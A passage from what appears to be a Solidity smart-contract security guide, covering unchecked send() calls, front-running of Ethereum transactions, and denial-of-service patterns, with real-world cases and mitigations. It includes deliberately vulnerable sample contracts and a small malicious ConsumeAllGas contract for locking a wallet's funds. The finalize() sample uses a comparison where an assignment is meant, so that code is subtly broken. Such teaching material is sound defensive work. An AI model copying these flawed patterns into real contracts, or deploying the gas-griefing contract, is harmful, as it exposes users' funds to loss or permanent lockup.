<p dir="auto">Whenever possible, use the <code>transfer()</code> function rather than <code>send()</code> as <code>transfer()</code> will <code>revert</code> if the external transaction reverts. If <code>send()</code> is required, always ensure to check the return value.</p>
<p dir="auto">An even more robust <a href="http://solidity.readthedocs.io/en/latest/common-patterns.html#withdrawal-from-contracts" rel="nofollow">recommendation</a> is to adopt a <em>withdrawal pattern</em>. In this solution, each user is burdened with calling an isolated function (i.e. a <em>withdraw</em> function) which handles the sending of ether out of the contract and therefore independently deals with the consequences of failed send transactions. The idea is to logically isolate the external send functionality from the rest of the code base and place the burden of potentially failed transaction to the end-user who is calling the <em>withdraw</em> function.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-unchecked-calls-example" tabindex="-1" class="heading-element" dir="auto">Real-World Example: Etherpot and King of the Ether</h3><a id="user-content-real-world-example-etherpot-and-king-of-the-ether" class="anchor" aria-label="Permalink: Real-World Example: Etherpot and King of the Ether" href="#real-world-example-etherpot-and-king-of-the-ether"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto"><a href="https://github.com/etherpot">Etherpot</a> was a smart contract lottery, not too dissimilar to the example contract mentioned above. The solidity code for etherpot, can be found here: <a href="https://github.com/etherpot/contract/blob/master/app/contracts/lotto.sol">lotto.sol</a>. The primary downfall of this contract was due to an incorrect use of block hashes (only the last 256 block hashes are useable, see Aakil Fernandes's <a href="http://aakilfernandes.github.io/blockhashes-are-only-good-for-256-blocks" rel="nofollow">post</a> about how Etherpot failed to implement this correctly). However this contract also suffered from an unchecked call value. Notice the function, <code>cash()</code> on line [80] of lotto.sol:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="...
  function cash(uint roundIndex, uint subpotIndex){

        var subpotsCount = getSubpotsCount(roundIndex);

        if(subpotIndex&gt;=subpotsCount)
            return;

        var decisionBlockNumber = getDecisionBlockNumber(roundIndex,subpotIndex);

        if(decisionBlockNumber&gt;block.number)
            return;

        if(rounds[roundIndex].isCashed[subpotIndex])
            return;
        //Subpots can only be cashed once. This is to prevent double payouts

        var winner = calculateWinner(roundIndex,subpotIndex);
        var subpot = getSubpot(roundIndex);

        winner.send(subpot);

        rounds[roundIndex].isCashed[subpotIndex] = true;
        //Mark the round as cashed
}
..."><pre>...
  <span class="pl-k">function<span class="pl-en"> cash</span></span>(<span class="pl-c1">uint</span> <span class="pl-v">roundIndex</span>, <span class="pl-c1">uint</span> <span class="pl-v">subpotIndex</span>){

        <span class="pl-k">var</span> subpotsCount <span class="pl-k">=</span> <span class="pl-en">getSubpotsCount</span>(roundIndex);

        <span class="pl-k">if</span>(subpotIndex<span class="pl-k">&gt;=</span>subpotsCount)
            <span class="pl-k">return</span>;

        <span class="pl-k">var</span> decisionBlockNumber <span class="pl-k">=</span> <span class="pl-en">getDecisionBlockNumber</span>(roundIndex,subpotIndex);

        <span class="pl-k">if</span>(decisionBlockNumber<span class="pl-k">&gt;</span><span class="pl-c1">block</span>.<span class="pl-c1">number</span>)
            <span class="pl-k">return</span>;

        <span class="pl-k">if</span>(rounds[roundIndex].isCashed[subpotIndex])
            <span class="pl-k">return</span>;
        <span class="pl-c">//Subpots can only be cashed once. This is to prevent double payouts</span>

        <span class="pl-k">var</span> winner <span class="pl-k">=</span> <span class="pl-en">calculateWinner</span>(roundIndex,subpotIndex);
        <span class="pl-k">var</span> subpot <span class="pl-k">=</span> <span class="pl-en">getSubpot</span>(roundIndex);

        winner.<span class="pl-en">send</span>(subpot);

        rounds[roundIndex].isCashed[subpotIndex] <span class="pl-k">=</span> <span class="pl-c1">true</span>;
        <span class="pl-c">//Mark the round as cashed</span>
}
...</pre></div>
<p dir="auto">Notice that on line [21] the send function's return value is not checked, and the following line then sets a boolean indicating the winner has been sent their funds. This bug can allow a state where the winner does not receive their ether, but the state of the contract can indicate that the winner has already been paid.</p>
<p dir="auto">A more serious version of this bug occurred in the <a href="https://www.kingoftheether.com/thrones/kingoftheether/index.html" rel="nofollow">King of the Ether</a>. An excellent <a href="https://www.kingoftheether.com/postmortem.html" rel="nofollow">post-mortem</a> of this contract has been written which details how an unchecked failed <code>send()</code> could be used to attack the contract.</p>
<div class="markdown-heading" dir="auto"><h2 id="user-content-race-conditions" tabindex="-1" class="heading-element" dir="auto"><span id="user-content-SP-10">10. Race Conditions / Front Running</span></h2><a id="user-content-10-race-conditions--front-running-1" class="anchor" aria-label="Permalink: 10. Race Conditions / Front Running" href="#10-race-conditions--front-running-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">The combination of external calls to other contracts and the multi-user nature of the underlying blockchain gives rise to a variety of potential Solidity pitfalls whereby users <em>race</em> code execution to obtain unexpected states. <a href="#reentrancy">Re-Entrancy</a> is one example of such a race condition. In this section we will talk more generally about different kinds of race conditions that can occur on the Ethereum blockchain. There is a variety of good posts on this subject, a few are: <a href="https://github.com/ethereum/wiki/wiki/Safety#race-conditions">Ethereum Wiki - Safety</a>, <a href="http://www.dasp.co/#item-7" rel="nofollow">DASP - Front-Running</a> and the <a href="https://consensys.github.io/smart-contract-best-practices/known_attacks/#race-conditions" rel="nofollow">Consensus - Smart Contract Best Practices</a>.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-race-conditions-vuln" tabindex="-1" class="heading-element" dir="auto">The Vulnerability</h3><a id="user-content-the-vulnerability-9" class="anchor" aria-label="Permalink: The Vulnerability" href="#the-vulnerability-9"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">As with most blockchains, Ethereum nodes pool transactions and form them into blocks. The transactions are only considered valid once a miner has solved a consensus mechanism (currently <a href="https://github.com/ethereum/wiki/wiki/Ethash">ETHASH</a> PoW for Ethereum). The miner who solves the block also chooses which transactions from the pool will be included in the block, this is typically ordered by the <code>gasPrice</code> of a transaction. In here lies a potential attack vector. An attacker can watch the transaction pool for transactions which may contain solutions to problems, modify or revoke the attacker's permissions or change a state in a contract which is undesirable for the attacker. The attacker can then get the data from this transaction and create a transaction of their own with a higher <code>gasPrice</code> and get their transaction included in a block before the original.</p>
<p dir="auto">Let's see how this could work with a simple example. Consider the contract <code>FindThisHash.sol</code>:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract FindThisHash {
    bytes32 constant public hash = 0xb5b5b97fafd9855eec9b41f74dfb6c38f5951141f9a3ecd7f44d5479b630ee0a;

    constructor() public payable {} // load with ether

    function solve(string solution) public {
        // If you can find the pre image of the hash, receive 1000 ether
        require(hash == sha3(solution));
        msg.sender.transfer(1000 ether);
    }
}"><pre><span class="pl-k">contract</span> <span class="pl-en">FindThisHash</span> {
    <span class="pl-c1">bytes32</span> <span class="pl-k">constant public </span>hash <span class="pl-k">=</span> <span class="pl-c1">0xb5b5b97fafd9855eec9b41f74dfb6c38f5951141f9a3ecd7f44d5479b630ee0a</span>;

    <span class="pl-k">constructor</span>() <span class="pl-k">public</span> <span class="pl-k">payable</span> {} <span class="pl-c">// load with ether</span>

    <span class="pl-k">function<span class="pl-en"> solve</span></span>(<span class="pl-c1">string</span> <span class="pl-v">solution</span>) <span class="pl-k">public</span> {
        <span class="pl-c">// If you can find the pre image of the hash, receive 1000 ether</span>
        <span class="pl-k">require</span>(hash <span class="pl-k">==</span> <span class="pl-c1">sha3</span>(solution));
        <span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>.<span class="pl-en">transfer</span>(<span class="pl-c1">1000</span> ether);
    }
}</pre></div>
<p dir="auto">Imagine this contract contains 1000 ether. The user who can find the pre-image of the sha3 hash <code>0xb5b5b97fafd9855eec9b41f74dfb6c38f5951141f9a3ecd7f44d5479b630ee0a</code> can submit the solution and retrieve the 1000 ether. Let's say one user figures out the solution is <code>Ethereum!</code>. They call <code>solve()</code> with <code>Ethereum!</code> as the parameter. Unfortunately an attacker has been clever enough to watch the transaction pool for anyone submitting a solution. They see this solution, check it's validity, and then submit an equivalent transaction with a much higher <code>gasPrice</code> than the original transaction. The miner who solves the block will likely give the attacker preference due to the higher <code>gasPrice</code> and accept their transaction before the original solver. The attacker will take the 1000 ether and the user who solved the problem will get nothing (there is no ether left in the contract).</p>
<p dir="auto">A more realistic problem comes in the design of the future Casper implementation. The Casper proof of stake contracts invoke slashing conditions where users who notice validators double-voting or misbehaving are incentivised to submit proof that they have done so. The validator will be punished and the user rewarded. In such a scenario, it is expected that miners and users will front-run all such submissions of proof, and this issue must be addressed before the final release.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-race-conditions-prev" tabindex="-1" class="heading-element" dir="auto">Preventative Techniques</h3><a id="user-content-preventative-techniques-9" class="anchor" aria-label="Permalink: Preventative Techniques" href="#preventative-techniques-9"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">There are two classes of users who can perform these kinds of front-running attacks. Users (who modify the <code>gasPrice</code> of their transactions) and miners themselves (who can re-order the transactions in a block how they see fit). A contract that is vulnerable to the first class (users), is significantly worse-off than one vulnerable to the second (miners) as miner's can only perform the attack when they solve a block, which is unlikely for any individual miner targeting a specific block. Here I'll list a few mitigation measures with relation to which class of attackers they may prevent.</p>
<p dir="auto">One method that can be employed is to create logic in the contract that places an upper bound on the <code>gasPrice</code>. This prevents users from increasing the <code>gasPrice</code> and getting preferential transaction ordering beyond the upper-bound. This preventative measure only mitigates the first class of attackers (arbitrary users). Miners in this scenario can still attack the contract as they can order the transactions in their block however they like, regardless of gas price.</p>
<p dir="auto">A more robust method is to use a <a href="https://ethereum.stackexchange.com/questions/191/how-can-i-securely-generate-a-random-number-in-my-smart-contract" rel="nofollow">commit-reveal</a> scheme, whenever possible. Such a scheme dictates users send transactions with hidden information (typically a hash). After the transaction has been included in a block, the user sends a transaction revealing the data that was sent (the reveal phase). This method prevents both miners and users from frontrunning transactions as they cannot determine the contents of the transaction. This method however, cannot conceal the transaction value (which in some cases is the valuable information that needs to be hidden). The <a href="https://ens.domains/" rel="nofollow">ENS</a>  smart contract allowed users to send transactions, whose committed data included the amount of ether they were willing to spend. Users could then send transactions of arbitrary value. During the reveal phase, users were refunded the difference between the amount sent in the transaction and the amount they were willing to spend.</p>
<p dir="auto">A further suggestion by Lorenz, Phil, Ari and Florian is to use <a href="http://hackingdistributed.com/2017/08/28/submarine-sends/" rel="nofollow">Submarine Sends</a>. An efficient implementation of this idea requires the <code>CREATE2</code> opcode, which currently hasn't been adopted, but seems likely in upcoming hard forks.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-race-conditions-example" tabindex="-1" class="heading-element" dir="auto">Real-World Examples: ERC20 and Bancor</h3><a id="user-content-real-world-examples-erc20-and-bancor" class="anchor" aria-label="Permalink: Real-World Examples: ERC20 and Bancor" href="#real-world-examples-erc20-and-bancor"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">The <a href="https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md">ERC20</a> standard is quite well-known for building tokens on Ethereum. This standard has a potential frontrunning vulnerability which comes about due to the <code>approve()</code> function. A good explanation of this vulnerability can be found <a href="https://docs.google.com/document/d/1YLPtQxZu1UAvO9cZ1O2RPXBbT0mooh4DYKjA_jp-RLM/edit" rel="nofollow">here</a>.</p>
<p dir="auto">The standard specifies the <code>approve()</code> function as:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="function approve(address _spender, uint256 _value) returns (bool success)"><pre><span class="pl-k">function<span class="pl-en"> approve</span></span>(<span class="pl-c1">address</span> <span class="pl-v">_spender</span>, <span class="pl-c1">uint256</span> <span class="pl-v">_value</span>) <span class="pl-k">returns</span> (<span class="pl-c1">bool</span> <span class="pl-v">success</span>)</pre></div>
<p dir="auto">This function allows a user to permit other users to transfer tokens on their behalf. The frontrunning vulnerability comes in the scenario when a user, Alice, <em>approves</em> her friend, <code>Bob</code> to spend <code>100 tokens</code>. Alice later decides that she wants to revoke <code>Bob</code>'s approval to spend <code>100 tokens</code>, so she creates a transaction that sets <code>Bob</code>'s allocation to <code>50 tokens</code>. <code>Bob</code>, who has been carefully watching the chain, sees this transaction and builds a transaction of his own spending the <code>100 tokens</code>. He puts a higher <code>gasPrice</code> on his transaction than <code>Alice</code>'s and gets his transaction prioritised over hers. Some implementations of <code>approve()</code> would allow <code>Bob</code> to transfer his <code>100 tokens</code>, then when <code>Alice</code>'s transaction gets committed, resets <code>Bob</code>'s approval to <code>50 tokens</code>, in effect giving <code>Bob</code> access to <code>150 tokens</code>. The mitigation strategies of this attack are given <a href="https://docs.google.com/document/d/1YLPtQxZu1UAvO9cZ1O2RPXBbT0mooh4DYKjA_jp-RLM/edit" rel="nofollow">here</a> in the document linked above.</p>
<p dir="auto">Another prominent, real-world example is <a href="https://www.bancor.network/" rel="nofollow">Bancor</a>. Ivan Bogatty and his team documented a profitable attack on the initial Bancor implementation. His <a href="https://hackernoon.com/front-running-bancor-in-150-lines-of-python-with-ethereum-api-d5e2bfd0d798" rel="nofollow">blog post</a> and <a href="https://www.youtube.com/watch?v=RL2nE3huNiI" rel="nofollow">Devon 3 talk</a> discuss in detail how this was done. Essentially, prices of tokens are determined based on transaction value, users can watch the transaction pool for Bancor transactions and front run them to profit from the price differences. This attack has been addressed by the Bancor team.</p>
<div class="markdown-heading" dir="auto"><h2 id="user-content-dos" tabindex="-1" class="heading-element" dir="auto"><span id="user-content-SP-11">11. Denial Of Service (DOS)</span></h2><a id="user-content-11-denial-of-service-dos-1" class="anchor" aria-label="Permalink: 11. Denial Of Service (DOS)" href="#11-denial-of-service-dos-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">This category is very broad, but fundamentally consists of attacks where users can leave the contract inoperable for a small period of time, or in some cases, permanently. This can trap ether in these contracts forever, as was the case with the <a href="#dc-example">Second Parity MultiSig hack</a></p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-dos-vuln" tabindex="-1" class="heading-element" dir="auto">The Vulnerability</h3><a id="user-content-the-vulnerability-10" class="anchor" aria-label="Permalink: The Vulnerability" href="#the-vulnerability-10"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">There are various ways a contract can become inoperable. Here I will only highlight some potentially less-obvious Blockchain nuanced Solidity coding patterns that can lead to attackers performing DOS attacks.</p>
<p dir="auto"><strong>1. External calls without gas stipends</strong> - It may be the case that you wish
to make an external call to an unknown contract and continue processing the
transaction regardless whether that call fails or not. Typically this is
achieved by using the <code>CALL</code> opcode, which does not revert the transaction
if the call fails (see <a href="#unchecked-calls">Unchecked CALL Return Values</a> for further details and examples).
Let us consider a simple example, where we have a contract wallet, that slowly
trickles out ether when the <code>withdraw()</code> function is called. A <code>partner</code> can
add their address and spend gas to call the withdraw, giving both the
<code>partner</code> and the <code>owner</code> 1% of the total contract balance.</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract TrickleWallet {

    address public partner; // withdrawal partner - pay the gas, split the withdraw
    address public constant owner = 0xA9E;
    uint timeLastWithdrawn;
    mapping(address =&gt; uint) withdrawPartnerBalances; // keep track of partners balances

    function setWithdrawPartner(address _partner) public {
        require(partner == '0x0' || msg.sender == partner);
        partner = _partner;
    }

    // withdraw 1% to recipient and 1% to owner
    function withdraw() public {
        uint amountToSend = address(this).balance/100;
        // perform a call without checking return
        // the recipient can revert, the owner will still get their share
        partner.call.value(amountToSend)();
        owner.transfer(amountToSend);
        // keep track of last withdrawal time
        timeLastWithdrawn = now;
        withdrawPartnerBalances[partner] += amountToSend;
    }

    // allow deposit of funds
    function() payable {}

    // convenience function
    function contractBalance() view returns (uint) {
        return address(this).balance;
    }
}"><pre><span class="pl-k">contract</span> <span class="pl-en">TrickleWallet</span> {

    <span class="pl-c1">address</span> <span class="pl-k">public</span> partner; <span class="pl-c">// withdrawal partner - pay the gas, split the withdraw</span>
    <span class="pl-c1">address</span> <span class="pl-k">public constant </span>owner <span class="pl-k">=</span> <span class="pl-c1">0xA9E</span>;
    <span class="pl-c1">uint</span> timeLastWithdrawn;
    <span class="pl-k">mapping</span>(<span class="pl-c1">address</span> <span class="pl-k">=&gt;</span> <span class="pl-c1">uint</span>) withdrawPartnerBalances; <span class="pl-c">// keep track of partners balances</span>

    <span class="pl-k">function<span class="pl-en"> setWithdrawPartner</span></span>(<span class="pl-c1">address</span> <span class="pl-v">_partner</span>) <span class="pl-k">public</span> {
        <span class="pl-k">require</span>(partner <span class="pl-k">==</span> <span class="pl-s">'<span class="pl-s">0x0</span>'</span> <span class="pl-k">||</span> <span class="pl-c1">msg</span>.<span class="pl-c1">sender</span> <span class="pl-k">==</span> partner);
        partner <span class="pl-k">=</span> _partner;
    }

    <span class="pl-c">// withdraw 1% to recipient and 1% to owner</span>
    <span class="pl-k">function<span class="pl-en"> withdraw</span></span>() <span class="pl-k">public</span> {
        <span class="pl-c1">uint</span> amountToSend <span class="pl-k">=</span> <span class="pl-c1">address</span>(<span class="pl-mi">this</span>).balance<span class="pl-k">/</span><span class="pl-c1">100</span>;
        <span class="pl-c">// perform a call without checking return</span>
        <span class="pl-c">// the recipient can revert, the owner will still get their share</span>
        partner.call.<span class="pl-en">value</span>(amountToSend)();
        owner.<span class="pl-en">transfer</span>(amountToSend);
        <span class="pl-c">// keep track of last withdrawal time</span>
        timeLastWithdrawn <span class="pl-k">=</span> <span class="pl-c1">now</span>;
        withdrawPartnerBalances[partner] <span class="pl-k">+=</span> amountToSend;
    }

    <span class="pl-c">// allow deposit of funds</span>
    <span class="pl-k">function</span>() <span class="pl-k">payable</span> {}

    <span class="pl-c">// convenience function</span>
    <span class="pl-k">function<span class="pl-en"> contractBalance</span></span>() <span class="pl-k">view</span> <span class="pl-k">returns</span> (<span class="pl-c1">uint</span>) {
        <span class="pl-k">return</span> <span class="pl-c1">address</span>(<span class="pl-mi">this</span>).balance;
    }
}</pre></div>
<p dir="auto">Notice that on line [17] we perform an external call sending 1% of the
contract balance  to a user-specified account. The reason the <code>CALL</code> opcode is used, is to ensure that
the owner still gets paid, even if the external call reverts. The issue is that
the transaction will send all of its gas (in reality, only most of the transaction gas is sent, some is left to finish processing the call) to the external call. If the user were malicious they could create a contract that would consume all the gas, and force all transactions to <code>withdraw()</code> to fail, due to running out of gas.</p>
<p dir="auto">For example, consider the following malicious contract that consumes all gas,</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract ConsumeAllGas {
    function () payable {
        // an assert consumes all transaction gas, unlike a
        //revert which returns the remaining gas
        assert(1==2);
    }
}"><pre><span class="pl-k">contract</span> <span class="pl-en">ConsumeAllGas</span> {
    <span class="pl-k">function</span> () <span class="pl-k">payable</span> {
        <span class="pl-c">// an assert consumes all transaction gas, unlike a</span>
        <span class="pl-c">//revert which returns the remaining gas</span>
        <span class="pl-k">assert</span>(<span class="pl-c1">1</span><span class="pl-k">==</span><span class="pl-c1">2</span>);
    }
}</pre></div>
<p dir="auto">If a withdrawal partner decided they didn't like the owner of the contract.
They could set the partner address to this contract and lock all the funds in
the <code>TrickleWallet</code> contract forever.</p>
<p dir="auto">To prevent such DOS attack vectors, ensure a gas stipend is specified in an
external call, to limit the amount of gas that that transaction can use. In our
example, we could remedy this attack by changing line [17] to:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="partner.call.gas(50000).value(amountToSend)();"><pre>partner.call.<span class="pl-en">gas</span>(<span class="pl-c1">50000</span>).<span class="pl-en">value</span>(amountToSend)();</pre></div>
<p dir="auto">This modification allows only 50,000 gas to be spent on the external
transaction. The <code>owner</code> may set a gas price larger than this, in order to have
their transaction complete, regardless of how much the external transaction
uses.</p>
<p dir="auto"><strong>2. Looping through externally manipulated mappings or arrays</strong> - In my adventures I've seen various forms of this kind of pattern. Typically it appears in scenarios where an <code>owner</code> wishes to distribute tokens amongst their investors, and do so with a <code>distribute()</code>-like function as can be seen in the example contract:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract DistributeTokens {
    address public owner; // gets set somewhere
    address[] investors; // array of investors
    uint[] investorTokens; // the amount of tokens each investor gets

    // ... extra functionality, including transfertoken()

    function invest() public payable {
        investors.push(msg.sender);
        investorTokens.push(msg.value * 5); // 5 times the wei sent
        }

    function distribute() public {
        require(msg.sender == owner); // only owner
        for(uint i = 0; i &lt; investors.length; i++) {
            // here transferToken(to,amount) transfers &quot;amount&quot; of tokens to the address &quot;to&quot;
            transferToken(investors[i],investorTokens[i]);
        }
    }
}"><pre><span class="pl-k">contract</span> <span class="pl-en">DistributeTokens</span> {
    <span class="pl-c1">address</span> <span class="pl-k">public</span> owner; <span class="pl-c">// gets set somewhere</span>
    <span class="pl-c1">address</span>[] investors; <span class="pl-c">// array of investors</span>
    <span class="pl-c1">uint</span>[] investorTokens; <span class="pl-c">// the amount of tokens each investor gets</span>

    <span class="pl-c">// ... extra functionality, including transfertoken()</span>

    <span class="pl-k">function<span class="pl-en"> invest</span></span>() <span class="pl-k">public</span> <span class="pl-k">payable</span> {
        investors.<span class="pl-en">push</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>);
        investorTokens.<span class="pl-en">push</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">value</span> <span class="pl-k">*</span> <span class="pl-c1">5</span>); <span class="pl-c">// 5 times the wei sent</span>
        }

    <span class="pl-k">function<span class="pl-en"> distribute</span></span>() <span class="pl-k">public</span> {
        <span class="pl-k">require</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span> <span class="pl-k">==</span> owner); <span class="pl-c">// only owner</span>
        <span class="pl-k">for</span>(<span class="pl-c1">uint</span> i <span class="pl-k">=</span> <span class="pl-c1">0</span>; i <span class="pl-k">&lt;</span> investors.<span class="pl-mi">length</span>; i<span class="pl-k">++</span>) {
            <span class="pl-c">// here transferToken(to,amount) transfers "amount" of tokens to the address "to"</span>
            <span class="pl-en">transferToken</span>(investors[i],investorTokens[i]);
        }
    }
}</pre></div>
<p dir="auto">Notice that the loop in this contract runs over an array which can be artificially inflated. An attacker can create many user accounts making the <code>investor</code> array large. In principle this can be done such that the gas required to execute the for loop exceeds the block gas limit, essentially making the <code>distribute()</code> function inoperable.</p>
<p dir="auto"><strong>3. Owner operations</strong> - Another common pattern is where owners have specific privileges in contracts and must perform some task in order for the contract to proceed to the next state. One example would be an ICO contract that requires the owner to <code>finalize()</code> the contract which then allows tokens to be transferable, i.e.</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="bool public isFinalized = false;
address public owner; // gets set somewhere

function finalize() public {
    require(msg.sender == owner);
    isFinalized == true;
}

// ... extra ICO functionality

// overloaded transfer function
function transfer(address _to, uint _value) returns (bool) {
    require(isFinalized);
    super.transfer(_to,_value)
}

...
"><pre><span class="pl-c1">bool</span> <span class="pl-k">public </span>isFinalized <span class="pl-k">=</span> <span class="pl-c1">false</span>;
<span class="pl-c1">address</span> <span class="pl-k">public</span> owner; <span class="pl-c">// gets set somewhere</span>

<span class="pl-k">function<span class="pl-en"> finalize</span></span>() <span class="pl-k">public</span> {
    <span class="pl-k">require</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span> <span class="pl-k">==</span> owner);
    isFinalized <span class="pl-k">==</span> <span class="pl-c1">true</span>;
}

<span class="pl-c">// ... extra ICO functionality</span>

